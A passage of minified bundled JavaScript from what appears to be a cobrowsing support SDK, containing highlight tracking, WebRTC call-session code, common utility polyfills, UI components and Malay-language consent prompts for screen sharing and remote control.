u(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}function d(e,t){return e.get(f(e,t))}function f(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}const h="_cobrowse_active_highlight",p=(0,n.default)("cbio.HighlightTracking");var v=new WeakMap,_=new WeakSet;class m extends i.default{constructor(){var e;super(...arguments),u(this,e=_),e.add(this),function(e,t,r){u(e,t),t.set(e,r)}(this,v,new s.default),function(e,t,r){(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r}(this,"highlightAndWait",async(e,t)=>{(0,a.default)().setItem(h,t.id),d(v,this).monitor();try{if(!await c.default.highlight(e,t))return p("highlight did not run in this frame"),void(0,a.default)().removeItem(h);await o.default.ensureNoNavigation(),await d(v,this).waitUntilStable(),f(_,this,E).call(this,{id:t.id})}finally{d(v,this).destroy()}})}resolvePendingHighlight(){const e=(0,a.default)().getItem(h);e&&(p("resolving pending highlight",e),f(_,this,E).call(this,{id:e}))}}function E(e){(0,a.default)().removeItem(h),this.emit("resolved",e)}t.default=new m},3238:(e,t,r)=>{"use strict";var n=r(44576),i=r(77811),o=r(67394),s=n.DataView;e.exports=function(e){if(!i||0!==o(e))return!1;try{return new s(e),!1}catch(e){return!0}}},3296:(e,t,r)=>{"use strict";r(45806)},3607:(e,t,r)=>{"use strict";var n=r(82839).match(/AppleWebKit\/(\d+)\./);e.exports=!!n&&+n[1]},3650:(e,t,r)=>{var n=r(74335)(Object.keys,Object);e.exports=n},3656:(e,t,r)=>{e=r.nmd(e);var n=r(9325),i=r(89935),o=t&&!t.nodeType&&t,s=o&&e&&!e.nodeType&&e,a=s&&s.exports===o?n.Buffer:void 0,c=(a?a.isBuffer:void 0)||i;e.exports=c},3690:(e,t,r)=>{"use strict";r(15823)("Uint16",function(e){return function(t,r,n){return e(this,t,r,n)}})},3717:(e,t,r)=>{"use strict";var n=r(79504),i=2147483647,o=/[^\0-\u007E]/,s=/[.\u3002\uFF0E\uFF61]/g,a="Overflow: input needs wider integers to process",c=RangeError,l=n(s.exec),u=Math.floor,d=String.fromCharCode,f=n("".charCodeAt),h=n([].join),p=n([].push),v=n("".replace),_=n("".split),m=n("".toLowerCase),E=function(e){return e+22+75*(e<26)},g=function(e,t,r){var n=0;for(e=r?u(e/700):e>>1,e+=u(e/t);e>455;)e=u(e/35),n+=36;return u(n+36*e/(e+38))},y=function(e){var t=[];e=function(e){for(var t=[],r=0,n=e.length;r<n;){var i=f(e,r++);if(i>=55296&&i<=56319&&r<n){var o=f(e,r++);56320==(64512&o)?p(t,((1023&i)<<10)+(1023&o)+65536):(p(t,i),r--)}else p(t,i)}return t}(e);var r,n,o=e.length,s=128,l=0,v=72;for(r=0;r<e.length;r++)(n=e[r])<128&&p(t,d(n));var _=t.length,m=_;for(_&&p(t,"-");m<o;){var y=i;for(r=0;r<e.length;r++)(n=e[r])>=s&&n<y&&(y=n);var w=m+1;if(y-s>u((i-l)/w))throw new c(a);for(l+=(y-s)*w,s=y,r=0;r<e.length;r++){if((n=e[r])<s&&++l>i)throw new c(a);if(n===s){for(var I=l,b=36;;){var S=b<=v?1:b>=v+26?26:b-v;if(I<S)break;var L=I-S,O=36-S;p(t,d(E(S+L%O))),I=u(L/O),b+=36}p(t,d(E(I))),v=g(l,w,m===_),l=0,m++}}l++,s++}return h(t,"")};e.exports=function(e){var t,r,n=[],i=_(v(m(e),s,"."),".");for(t=0;t<i.length;t++)r=i[t],p(n,l(o,r)?"xn--"+y(r):r);return h(n,".")}},4055:(e,t,r)=>{"use strict";var n=r(44576),i=r(20034),o=n.document,s=i(o)&&i(o.createElement);e.exports=function(e){return s?o.createElement(e):{}}},4287:(e,t,r)=>{"use strict";r(16280),r(44114),r(18111),r(22489),r(7588),Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=r(22292),i=c(r(77988)),o=c(r(32704)),s=r(10201);const a=["children","className"];function c(e){return e&&e.__esModule?e:{default:e}}function l(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function u(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?l(Object(r),!0).forEach(function(t){d(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):l(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function d(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}t.default=e=>{let{children:t,className:r}=e,c=function(e,t){if(null==e)return{};var r,n,i=function(e,t){if(null==e)return{};var r={};for(var n in e)if({}.hasOwnProperty.call(e,n)){if(-1!==t.indexOf(n))continue;r[n]=e[n]}return r}(e,t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);for(n=0;n<o.length;n++)r=o[n],-1===t.indexOf(r)&&{}.propertyIsEnumerable.call(e,r)&&(i[r]=e[r])}return i}(e,a);return(0,s.jsx)("div",u(u({className:o.default.container,role:"dialog","aria-modal":"true"},c),{},{children:(0,s.jsx)("section",{className:(0,n.clsx)(o.default.content,r),dir:i.default.direction(),children:t})}))}},4383:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280),r(18111),r(7588),r(62953);var n=a(r(51227)),i=a(r(37007)),o=a(r(95836)),s=a(r(97354));function a(e){return e&&e.__esModule?e:{default:e}}function c(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function l(e,t,r){u(e,t),t.set(e,r)}function u(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}function d(e,t,r){return r(p(e,t))}function f(e,t){return e.get(p(e,t))}function h(e,t,r){return e.set(p(e,t),r),r}function p(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}const v=(0,n.default)("cbio.Calling.CallSession");var _=new WeakMap,m=new WeakMap,E=new WeakMap,g=new WeakMap,y=new WeakSet,w=new WeakMap,I=new WeakMap,b=new WeakMap,S=new WeakMap,L=new WeakMap,O=new WeakMap;class C extends i.default{constructor(e,t,r,n){var i;super(),u(this,i=y),i.add(this),l(this,_,void 0),l(this,m,void 0),l(this,E,void 0),l(this,g,new Map),c(this,"publishStreamTracks",e=>{e.getTracks().forEach(d(y,this,A).addTrack),f(E,this).remotePeerIds.forEach(e=>{f(E,this).addStreamToRemotePeer(e,d(y,this,A).stream)})}),c(this,"unpublishVideoTrack",()=>f(w,this).call(this,"video")),c(this,"unpublishAudioTrack",()=>f(w,this).call(this,"audio")),c(this,"addParticipant",async(e,t)=>{if(v("adding participant",e),f(g,this).has(e))return v("participant already exists",e);f(g,this).set(e,new s.default(e,t));const r=f(m,this).takeLastOffer(e);await f(E,this).createPeer(f(_,this),e,r),this.emit("participants.added",this.participants)}),c(this,"removeParticipant",e=>{v("removing participant",e);const t=f(g,this).get(e);if(!t)return v("unknown participant",e);t.destroy(),f(g,this).delete(e),f(E,this).disconnectFromPeer(e),this.emit("participants.removed",this.participants)}),c(this,"reconnectParticipant",async e=>{if(v("reconnecting participant",e),!f(g,this).get(e))return v("unknown participant",e);f(E,this).disconnectFromPeer(e),await f(E,this).createPeer(f(_,this),e)}),l(this,w,e=>{d(y,this,A).removeTracksByKind(e),f(E,this).remotePeerIds.forEach(t=>{f(E,this).removeTracksByKindFromRemotePeer(t,e)})}),l(this,I,e=>{v("peer created",e),d(y,this,A).hasVideo||d(y,this,A).hasAudio?f(E,this).addStreamToRemotePeer(e,d(y,this,A).stream):f(E,this).connectToPeer(e)}),l(this,b,e=>{v("peer connected",e);const t=f(g,this).get(e);t&&(t.isConnected=!0)}),l(this,S,e=>{v("peer disconnected",e);const t=f(g,this).get(e);t&&(t.isConnected=!1)}),l(this,L,(e,t)=>{v("track added",t);const r=f(g,this).get(t);r&&r.addTrack(e)}),l(this,O,(e,t)=>{v("track removed",t);const r=f(g,this).get(t);r&&r.removeTrackById(e.id)}),c(this,"destroy",()=>{f(E,this).off("track.removed",f(O,this)),f(E,this).off("track.added",f(L,this)),f(E,this).off("peer.disconnected",f(S,this)),f(E,this).off("peer.connected",f(b,this)),f(E,this).off("peer.created",f(I,this)),f(g,this).forEach(e=>e.destroy()),f(g,this).clear(),f(E,this).destroy(),h(E,this,null),f(m,this).flushLastOfferCache()}),h(_,this,e),f(g,this).set(e,new s.default(e,t,!0)),h(m,this,n),h(E,this,new o.default(n,r)),f(E,this).on("peer.created",f(I,this)),f(E,this).on("peer.connected",f(b,this)),f(E,this).on("peer.disconnected",f(S,this)),f(E,this).on("track.added",f(L,this)),f(E,this).on("track.removed",f(O,this))}get participants(){return f(g,this)}}function A(e){return f(g,e).get(f(_,e))}t.default=C},4495:(e,t,r)=>{"use strict";var n=r(39519),i=r(79039),o=r(44576).String;e.exports=!!Object.getOwnPropertySymbols&&!i(function(){var e=Symbol("symbol detection");return!o(e)||!(Object(e)instanceof Symbol)||!Symbol.sham&&n&&n<41})},4509:(e,t,r)=>{var n=r(12651);e.exports=function(e){return n(this,e).has(e)}},4664:(e,t,r)=>{var n=r(79770),i=r(63345),o=Object.prototype.propertyIsEnumerable,s=Object.getOwnPropertySymbols,a=s?function(e){return null==e?[]:(e=Object(e),n(s(e),function(t){return o.call(e,t)}))}:i;e.exports=a},4901:(e,t,r)=>{var n=r(72552),i=r(30294),o=r(40346),s={};s["[object Float32Array]"]=s["[object Float64Array]"]=s["[object Int8Array]"]=s["[object Int16Array]"]=s["[object Int32Array]"]=s["[object Uint8Array]"]=s["[object Uint8ClampedArray]"]=s["[object Uint16Array]"]=s["[object Uint32Array]"]=!0,s["[object Arguments]"]=s["[object Array]"]=s["[object ArrayBuffer]"]=s["[object Boolean]"]=s["[object DataView]"]=s["[object Date]"]=s["[object Error]"]=s["[object Function]"]=s["[object Map]"]=s["[object Number]"]=s["[object Object]"]=s["[object RegExp]"]=s["[object Set]"]=s["[object String]"]=s["[object WeakMap]"]=!1,e.exports=function(e){return o(e)&&i(e.length)&&!!s[n(e)]}},5861:(e,t,r)=>{var n=r(55580),i=r(68223),o=r(32804),s=r(76545),a=r(28303),c=r(72552),l=r(47473),u="[object Map]",d="[object Promise]",f="[object Set]",h="[object WeakMap]",p="[object DataView]",v=l(n),_=l(i),m=l(o),E=l(s),g=l(a),y=c;(n&&y(new n(new ArrayBuffer(1)))!=p||i&&y(new i)!=u||o&&y(o.resolve())!=d||s&&y(new s)!=f||a&&y(new a)!=h)&&(y=function(e){var t=c(e),r="[object Object]"==t?e.constructor:void 0,n=r?l(r):"";if(n)switch(n){case v:return p;case _:return u;case m:return d;case E:return f;case g:return h}return t}),e.exports=y},6469:(e,t,r)=>{"use strict";var n=r(78227),i=r(2360),o=r(24913).f,s=n("unscopables"),a=Array.prototype;void 0===a[s]&&o(a,s,{configurable:!0,value:i(null)}),e.exports=function(e){a[s][e]=!0}},6585:e=>{var t=1e3,r=60*t,n=60*r,i=24*n,o=7*i;function s(e,t,r,n){var i=t>=1.5*r;return Math.round(e/r)+" "+n+(i?"s":"")}e.exports=function(e,a){a=a||{};var c,l,u=typeof e;if("string"===u&&e.length>0)return function(e){if(!((e=String(e)).length>100)){var s=/^(-?(?:\d+)?\.?\d+) *(milliseconds?|msecs?|ms|seconds?|secs?|s|minutes?|mins?|m|hours?|hrs?|h|days?|d|weeks?|w|years?|yrs?|y)?$/i.exec(e);if(s){var a=parseFloat(s[1]);switch((s[2]||"ms").toLowerCase()){case"years":case"year":case"yrs":case"yr":case"y":return 315576e5*a;case"weeks":case"week":case"w":return a*o;case"days":case"day":case"d":return a*i;case"hours":case"hour":case"hrs":case"hr":case"h":return a*n;case"minutes":case"minute":case"mins":case"min":case"m":return a*r;case"seconds":case"second":case"secs":case"sec":case"s":return a*t;case"milliseconds":case"millisecond":case"msecs":case"msec":case"ms":return a;default:return}}}}(e);if("number"===u&&isFinite(e))return a.long?(c=e,(l=Math.abs(c))>=i?s(c,l,i,"day"):l>=n?s(c,l,n,"hour"):l>=r?s(c,l,r,"minute"):l>=t?s(c,l,t,"second"):c+" ms"):function(e){var o=Math.abs(e);return o>=i?Math.round(e/i)+"d":o>=n?Math.round(e/n)+"h":o>=r?Math.round(e/r)+"m":o>=t?Math.round(e/t)+"s":e+"ms"}(e);throw new Error("val is not a non-empty string or a valid number. val="+JSON.stringify(e))}},6900:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280),r(62953),r(3296),r(27208),r(48408),r(14603),r(47566),r(98721);var n,i=r(44661),o=r(49715),s=r(99070),a=(n=r(37609))&&n.__esModule?n:{default:n};function c(e,t,r){(function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")})(e,t),t.set(e,r)}function l(e,t){return e.get(d(e,t))}function u(e,t,r){return e.set(d(e,t),r),r}function d(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}var f=new WeakMap,h=new WeakMap;class p extends o.NavigationHandler{constructor(e,t){super(),c(this,f,void 0),c(this,h,void 0),u(f,this,t.trustedOrigins),u(h,this,()=>e[a.default].compress())}get type(){return i.NAVIGATION_TYPE.XDOC}shouldHandleEvent(e){return!0}shouldHandle(e){const t=new URL(e,window.location.origin);return l(f,this).includes(t.origin)}handle(e){const t=l(h,this).call(this);return{rewrittenUrl:(0,s.rewriteUrlIfNecessary)(e,t)}}}t.default=p},6980:e=>{"use strict";e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},7040:(e,t,r)=>{"use strict";var n=r(4495);e.exports=n&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},7350:(e,t,r)=>{var n=r(38221),i=r(23805);e.exports=function(e,t,r){var o=!0,s=!0;if("function"!=typeof e)throw new TypeError("Expected a function");return i(r)&&(o="leading"in r?!!r.leading:o,s="trailing"in r?!!r.trailing:s),n(e,t,{leading:o,maxWait:t,trailing:s})}},7410:(e,t,r)=>{"use strict";r(16280),r(44114),r(18111),r(22489),r(7588),Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n,i=r(22292),o=(n=r(2989))&&n.__esModule?n:{default:n},s=r(10201);const a=["children","className","variant"];function c(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function l(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?c(Object(r),!0).forEach(function(t){u(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):c(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function u(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}t.default=e=>{let{children:t,className:r,variant:n}=e,c=function(e,t){if(null==e)return{};var r,n,i=function(e,t){if(null==e)return{};var r={};for(var n in e)if({}.hasOwnProperty.call(e,n)){if(-1!==t.indexOf(n))continue;r[n]=e[n]}return r}(e,t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);for(n=0;n<o.length;n++)r=o[n],-1===t.indexOf(r)&&{}.propertyIsEnumerable.call(e,r)&&(i[r]=e[r])}return i}(e,a);return(0,s.jsx)(s.Fragment,{children:(0,s.jsx)("button",l(l({className:(0,i.clsx)(o.default.base,o.default[n],r)},c),{},{children:t}))})}},7588:(e,t,r)=>{"use strict";var n=r(46518),i=r(69565),o=r(72652),s=r(79306),a=r(28551),c=r(1767),l=r(9539),u=r(84549)("forEach",TypeError);n({target:"Iterator",proto:!0,real:!0,forced:u},{forEach:function(e){a(this);try{s(e)}catch(e){l(this,"throw",e)}if(u)return i(u,this,e);var t=c(this),r=0;o(t,function(t){e(t,r++)},{IS_RECORD:!0})}})},8111:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280),r(46449),r(26910),r(93514),r(18111),r(81148),r(22489),r(61701),r(27495),r(17642),r(58004),r(33853),r(45876),r(32475),r(15024),r(31698),r(62953);var n=o(r(37047)),i=o(r(11191));function o(e){return e&&e.__esModule?e:{default:e}}function s(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function a(e,t,r){(function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")})(e,t),t.set(e,r)}function c(e,t){return e.get(function(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}(e,t))}var l=new WeakMap,u=new WeakMap;t.default=new class{constructor(){a(this,l,()=>i.default.unproxify(window.location.href)),a(this,u,(e,t)=>{if(!e)return e;const r=e.map(e=>"string"==typeof e?e:"object"==typeof e?Object.entries(e).filter(e=>{let[r]=e;return(0,n.default)(r,{flags:"i"}).test(t)}).map(e=>{let[t,r]=e;return r}):null).filter(Boolean).flat(2);return[...new Set(r)]}),s(this,"filterSelectors",e=>{const t=c(l,this).call(this);return c(u,this).call(this,e,t)}),s(this,"hasChange",(e,t)=>{if(!e)return!1;if(!t)return!0;const r=c(u,this).call(this,e,t),n=c(u,this).call(this,e,c(l,this).call(this));if(r.length!==n.length)return!0;const i=[...r].sort(),o=[...n].sort();return!i.every((e,t)=>e===o[t])})}}},8439:e=>{"use strict";e.exports=JSON.parse('{"ALLOW":"Benarkan","CALLING_ACCEPT":"Terima","CALLING_CAMERA_OFF":"Kamera dimatikan","CALLING_CAMERA_PERMISSION_DENIED":"Akses kamera dinafi. Aktifkannya dalam tetapan pelayar anda.","CALLING_CAMERA_PERMISSION_PROMPT":"Benarkan akses ke kamera","CALLING_CAMERA_STARTING":"Kamera sedang dimulakan","CALLING_CANCEL":"Batal","CALLING_DISABLE_AUDIO":"Lumpuhkan audio","CALLING_DISABLE_VIDEO":"Lumpuhkan video","CALLING_ENABLE_AUDIO":"Dayakan audio","CALLING_ENABLE_VIDEO":"Dayakan video","CALLING_END":"Tamatkan panggilan","CALLING_JOIN":"Sertai panggilan","CALLING_JOIN_PROMPT":"Ejen sokongan ingin menghubungi anda.","CALLING_LOCAL_PARTICIPANT_DESCRIPTION":"Saya","CALLING_MICROPHONE_PERMISSION_DENIED":"Akses mikrofon ditolak. Aktifkan dalam tetapan pelayar anda.","CALLING_MICROPHONE_PERMISSION_PROMPT":"Benarkan akses ke mikrofon","CALLING_NO_DEVICES":"Tiada","CALLING_PERMISSION_NEEDED":"Kebenaran diperlukan","CALLING_REJECT":"Tolak panggilan","CALLING_REJOIN_PROMPT":"Anda sedang dalam panggilan aktif dengan ejen sokongan. Adakah anda ingin menyertai semula?","CALLING_REMOTE_PARTICIPANT_DESCRIPTION":"Ejen","CALLING_REQUEST":"Masuk panggilan video?","CALLING_SAVE":"Simpan","CALLING_SELECT_CAMERA":"Pilih kamera","CALLING_SELECT_MICROPHONE":"Pilih mikrofon","CALLING_SELECT_SPEAKER":"Pilih pembesar suara","CALLING_SHOW_CALL_SETTINGS":"Tunjukkan tetapan panggilan","DENY":"Tolak","END_SESSION":"Berhenti Berkongsi","FULL_DEVICE_REQUEST_DESCRIPTION":"Ejen sokongan ingin melihat seluruh skrin anda.","FULL_DEVICE_REQUEST_TITLE":"Benarkan rakaman skrin penuh?","REMOTE_CONTROL_REQUEST_DESCRIPTION":"Ejen sokongan ingin mengawal halaman ini.","REMOTE_CONTROL_REQUEST_TITLE":"Benarkan kawalan jauh?","SESSION_REQUEST_DESCRIPTION":"Ejen sokongan ingin menggunakan halaman web ini dengan anda buat sementara waktu.","SESSION_REQUEST_TITLE":"Benarkan cobrowsing?","UNIVERSAL_PROXY_BLOCKED":"Halaman web ini tidak dapat dilihat bersama ejen sokongan","UNIVERSAL_PROXY_REQUEST_DESCRIPTION":"Ejen sokongan ingin mengikuti anda ke halaman web lain.","UNIVERSAL_PROXY_REQUEST_TITLE":"Benarkan sambungan sesi?"}')},8647:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"DOMFrameSource",{enumerable:!0,get:function(){return i.default}}),Object.defineProperty(t,"FrameLoop",{enumerable:!0,get:function(){return n.default}}),Object.defineProperty(t,"MediaStreamFrameSource",{enumerable:!0,get:function(){return o.default}});var n=s(r(42668)),i=s(r(53071)),o=s(r(94911));function s(e){return e&&e.__esModule?e:{default:e}}},9147:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"PROXY_PREFIX",{enumerable:!0,get:function(){return i.PROXY_PREFIX}}),Object.defineProperty(t,"URLRewriter",{enumerable:!0,get:function(){return n.URLRewriter}});var n=r(168),i=r(42859)},9325:(e,t,r)=>{var n=r(34840),i="object"==typeof self&&self&&self.Object===Object&&self,o=n||i||Function("return this")();e.exports=o},9391:(e,t,r)=>{"use strict";var n=r(46518),i=r(96395),o=r(80550),s=r(79039),a=r(97751),c=r(94901),l=r(2293),u=r(93438),d=r(36840),f=o&&o.prototype;if(n({target:"Promise",proto:!0,real:!0,forced:!!o&&s(function(){f.finally.call({then:function(){}},function(){})})},{finally:function(e){var t=l(this,a("Promise")),r=c(e);return this.then(r?function(r){return u(t,e()).then(function(){return r})}:e,r?function(r){return u(t,e()).then(function(){throw r})}:e)}}),!i&&c(o)){var h=a("Promise").prototype.finally;f.finally!==h&&d(f,"finally",h,{unsafe:!0})}},9417:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>n});const n={base:"Select-module__base___YM7TJ",noIcon:"Select-module__noIcon___nzh9A"}},9486:(e,t,r)=>{"use strict";var n=r(46518),i=r(44576),o=r(79504),s=r(83972),a=r(34154),c=r(55169),l=r(92804),u=r(944),d=l.i2c,f=l.i2cUrl,h=o("".charAt),p=i.Uint8Array,v=!p||!p.prototype.toBase64||!function(){try{(new p).toBase64(null)}catch(e){return!0}}();p&&n({target:"Uint8Array",proto:!0,forced:v},{toBase64:function(){var e=a(this),t=arguments.length?s(arguments[0]):void 0,r="base64"===u(t)?d:f,n=!!t&&!!t.omitPadding;c(this.buffer);for(var i,o="",l=0,p=e.length,v=function(e){return h(r,i>>6*e&63)};l+2<p;l+=3)i=(e[l]<<16)+(e[l+1]<<8)+e[l+2],o+=v(3)+v(2)+v(1)+v(0);return l+2===p?(i=(e[l]<<16)+(e[l+1]<<8),o+=v(3)+v(2)+v(1)+(n?"":"=")):l+1===p&&(i=e[l]<<16,o+=v(3)+v(2)+(n?"":"==")),o}})},9539:(e,t,r)=>{"use strict";var n=r(69565),i=r(28551),o=r(55966);e.exports=function(e,t,r){var s,a;i(e);try{if(!(s=o(e,"return"))){if("throw"===t)throw r;return r}s=n(s,e)}catch(e){a=!0,s=e}if("throw"===t)throw r;if(a)throw s;return i(s),r}},9978:e=>{"use strict";e.exports="[data-uri]"},9999:(e,t,r)=>{var n=r(37217),i=r(83729),o=r(16547),s=r(74733),a=r(43838),c=r(93290),l=r(23007),u=r(92271),d=r(48948),f=r(50002),h=r(83349),p=r(5861),v=r(76189),_=r(77199),m=r(35529),E=r(56449),g=r(3656),y=r(87730),w=r(23805),I=r(38440),b=r(95950),S=r(37241),L="[object Arguments]",O="[object Function]",C="[object Object]",A={};A[L]=A["[object Array]"]=A["[object ArrayBuffer]"]=A["[object DataView]"]=A["[object Boolean]"]=A["[object Date]"]=A["[object Float32Array]"]=A["[object Float64Array]"]=A["[object Int8Array]"]=A["[object Int16Array]"]=A["[object Int32Array]"]=A["[object Map]"]=A["[object Number]"]=A[C]=A["[object RegExp]"]=A["[object Set]"]=A["[object String]"]=A["[object Symbol]"]=A["[object Uint8Array]"]=A["[object Uint8ClampedArray]"]=A["[object Uint16Array]"]=A["[object Uint32Array]"]=!0,A["[object Error]"]=A[O]=A["[object WeakMap]"]=!1,e.exports=function e(t,r,N,T,P,R){var M,k=1&r,D=2&r,x=4&r;if(N&&(M=P?N(t,T,P,R):N(t)),void 0!==M)return M;if(!w(t))return t;var j=E(t);if(j){if(M=v(t),!k)return l(t,M)}else{var U=p(t),G=U==O||"[object GeneratorFunction]"==U;if(g(t))return c(t,k);if(U==C||U==L||G&&!P){if(M=D||G?{}:m(t),!k)return D?d(t,a(M,t)):u(t,s(M,t))}else{if(!A[U])return P?t:{};M=_(t,U,k)}}R||(R=new n);var W=R.get(t);if(W)return W;R.set(t,M),I(t)?t.forEach(function(n){M.add(e(n,r,N,n,t,R))}):y(t)&&t.forEach(function(n,i){M.set(i,e(n,r,N,i,t,R))});var V=j?void 0:(x?D?h:f:D?S:b)(t);return i(V||t,function(n,i){V&&(n=t[i=n]),o(M,i,e(n,r,N,i,t,R))}),M}},1e4:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.setFormAttribute=t.getFormAttribute=void 0,t.getFormAttribute=(e,t)=>Object.getOwnPropertyDescriptor(HTMLFormElement.prototype,t).get.call(e),t.setFormAttribute=(e,t,r)=>Object.getOwnPropertyDescriptor(HTMLFormElement.prototype,t).set.call(e,r)},10124:(e,t,r)=>{var n=r(9325);e.exports=function(){return n.Date.now()}},10201:(e,t,r)=>{"use strict";r.r(t),r.d(t,{Fragment:()=>n.Fragment,jsx:()=>l,jsxAttr:()=>h,jsxDEV:()=>l,jsxEscape:()=>p,jsxTemplate:()=>u,jsxs:()=>l});var n=r(50172),i=/["&<]/;function o(e){if(0===e.length||!1===i.test(e))return e;for(var t=0,r=0,n="",o="";r<e.length;r++){switch(e.charCodeAt(r)){case 34:o="&quot;";break;case 38:o="&amp;";break;case 60:o="&lt;";break;default:continue}r!==t&&(n+=e.slice(t,r)),n+=o,t=r+1}return r!==t&&(n+=e.slice(t,r)),n}var s=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i,a=0,c=Array.isArray;function l(e,t,r,i,o,s){t||(t={});var c,l,u=t;if("ref"in u)for(l in u={},t)"ref"==l?c=t[l]:u[l]=t[l];var d={type:e,props:u,key:r,ref:c,__k:null,__:null,__b:0,__e:null,__c:null,constructor:void 0,__v:--a,__i:-1,__u:0,__source:o,__self:s};if("function"==typeof e&&(c=e.defaultProps))for(l in c)void 0===u[l]&&(u[l]=c[l]);return n.options.vnode&&n.options.vnode(d),d}function u(e){var t=l(n.Fragment,{tpl:e,exprs:[].slice.call(arguments,1)});return t.key=t.__v,t}var d={},f=/[A-Z]/g;function h(e,t){if(n.options.attr){var r=n.options.attr(e,t);if("string"==typeof r)return r}if(t=null!==(i=t)&&"object"==typeof i&&"function"==typeof i.valueOf?i.valueOf():i,"ref"===e||"key"===e)return"";var i;if("style"===e&&"object"==typeof t){var a="";for(var c in t){var l=t[c];if(null!=l&&""!==l){var u="-"==c[0]?c:d[c]||(d[c]=c.replace(f,"-$&").toLowerCase()),h=";";"number"!=typeof l||u.startsWith("--")||s.test(u)||(h="px;"),a=a+u+":"+l+h}}return e+'="'+o(a)+'"'}return null==t||!1===t||"function"==typeof t||"object"==typeof t?"":!0===t?e:e+'="'+o(""+t)+'"'}function p(e){if(null==e||"boolean"==typeof e||"function"==typeof e)return null;if("object"==typeof e){if(void 0===e.constructor)return e;if(c(e)){for(var t=0;t<e.length;t++)e[t]=p(e[t]);return e}}return o(""+e)}},10350:(e,t,r)=>{"use strict";var n=r(43724),i=r(39297),o=Function.prototype,s=n&&Object.getOwnPropertyDescriptor,a=i(o,"name"),c=a&&"something"===function(){}.name,l=a&&(!n||n&&s(o,"name").configurable);e.exports={EXISTS:a,PROPER:c,CONFIGURABLE:l}},10392:e=>{e.exports=function(e,t){return null==e?void 0:e[t]}},10687:(e,t,r)=>{"use strict";var 